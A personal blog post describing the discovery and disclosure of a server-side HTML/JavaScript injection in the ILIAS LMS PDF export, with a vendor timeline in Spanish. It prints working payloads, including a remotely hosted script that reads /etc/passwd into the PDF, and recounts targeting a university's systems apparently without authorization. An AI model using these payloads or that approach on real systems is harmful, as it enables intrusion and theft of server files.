Hello there my friends! My name is Dot. And I am here, to tell you how I discovered my first vulnerability, outside the typical XSS's and SSRF's
Some time ago, I set myself the personal challenge of hacking into my city's university, so without further ado, I started with the enumeration phase, and the truth is that I was quite disappointed to see that it was using Drupal, since, unless I got a 0day, little else I could get, finally I got a couple of things without much importance.
Months went by, and the famous PEVAU (University Access exams, from my country) days arrived, getting some credentials, with which I had access to a part of the university's website, which used Ilias, a LMS I had never heard of. And here it all started :)
The first days were of enumeration and fuzzing all the parameters trying to get XSS or begging a lot, some SQLI. Getting at the end, 3 XSS stored, and some reflected. It was at this stage when playing with a LMS widget, "External News Feed" I discovered an SSRF.


Weeks went by and I couldn't quench my thirst for something more important. It was then when I realized that in the Portfolio part (a widget with which you could create pages, or blogs) there was an option to export your project in PDF, and that's when my light bulb came on.
Immediately, I remembered the Book machine, from Hack the Box, in which we had to abuse, that the PDFs were generated dynamically, and in them, you could inject code. So, I created a new portfolio, and injected "This is a <b>test</b>" and to my surprise when I downloaded the PDF...


Bingo! It seems to render HTML, so the next thing I injected was:
<script>document.write(window.location)</script>
to see where it was being executed.
And to my happiness, it was running under the wrapper file://

It seemed that everything was already done, we only had to inject an XMLHttpRequest requesting the file we wanted and we would have it in the PDF, but things were not going to be like that...
Something seemed to be blocking the XMLHttpRequest, and it was here, where I got desperate as the days went by, and I couldn't get it to work.

I tried to separate the payload into different lines.
Obfuscating the payload...
But nothing worked, and the logs returned by the browser console, did not help, since the payload is executed when generating the PDF, and that was done on the server side.
And although the logs had nothing to do with it, it was here where I found the solution to our little problem. :)
Let's recap, we can inject HTML and Javascript, although it seems, that something prevents us from running our XMLHttpRequest, directly. But, how else can we inject code that is not directly? Let's look again at the logs, to see if you can see where the shots are going. Here's a hint: "Firefox can't establish a connection to the server".

Exactly, we can inject code hosted on our own server! So since in this world you have to try every way you can think of, that's what I did. I hosted the following script on my server
x=new XMLHttpRequest;
x.onload=function(){
document.write(this.responseText)
};
x.open("GET","file:///etc/passwd");
x.send();So, I wrote the next code in the portfolio, and then, I downloaded the PDF
<script src="https://backdot.tk/test.js"> </script>As we can see, the weight of the PDF is different, so it seems that the payload has been executed correctly
And, indeed, when you open the PDF... Whoala, there's the long-awaited /etc/passwd

We would already have the SSRF executed correctly, in addition, functional in all versions of ILIAS :)
Here it is the Exploit-DB:
https://www.exploit-db.com/exploits/49148
I would like to mention that this post is not yet completely closed, since if they finally reply me, I would have to update the Report Line, and I also have requested the CVE for the SSRF. I'm waiting to see if they accept it :). [UPDATE] Yesterday, March 26th. I received an email, which said that it had been accepted. CVE-2020-24329.
Finally, I want to say that although you may see that some techniques used in Hack the Box, Ctfs, or VulnHub boxes, seem very unlikely to see them in real life, you never know what you are going to find when doing a Web audit, as is the case now. So, having said that, any doubt you may have, you can ask me through any of my social networks. I hope this post have served as food for your brains, see you in the next. Fire it up, baby.
Report Line:
10/08/2020 --> Consigo que el SSRF sea exitoso
12/08/2020 --> Reporto el SSRF a la empresa
18/08/2020 --> Respuesta por parte del equipo de seguridad de la empresa diciendo que lo mirarian
24/08/2020 --> Mensaje por parte del equipo de seguridad de la empresa diciendo que no lo consideran grave, ya que solo afecta si la opcion de incluir HTML/JavaScript en la web esta activada. Y que como no esta por defecto activada no lo consideran un fallo de seguridad
15/09/2020 --> Les mando un correo preguntandoles si habian hecho algo al respecto, ya que habia pasado bastante tiempo desde la ultima vez que me contactaron (24/08)
A dia de hoy 19/09/2020 sigo sin respuesta, por lo que ya me decidi a publicar la vulnerabilidad. Sera por tiempo que han tenido desde que lo reporte, para al menos, contestarme, o parchearlo. Xoxo <3
